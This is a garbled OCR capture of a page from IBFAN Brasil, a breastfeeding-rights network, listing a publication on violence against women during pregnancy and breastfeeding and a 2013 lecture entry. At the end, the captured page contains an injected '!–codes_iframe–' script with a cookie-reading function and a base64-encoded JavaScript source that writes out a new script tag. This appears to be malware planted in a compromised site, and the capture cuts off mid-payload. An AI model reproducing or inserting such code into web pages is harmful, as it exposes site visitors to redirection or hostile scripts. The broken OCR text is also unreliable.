
Skip
IBFAN
to
Brasil
Categoria:
REDE
content
Outras
INTERNACIONAL
EM DEFESA DO
Publicações
DIREITO DE
AMAMENTAR
Violência contra as mulheres durante a
gestação e amamentação CELENE AUDI
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
19/12/2013
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU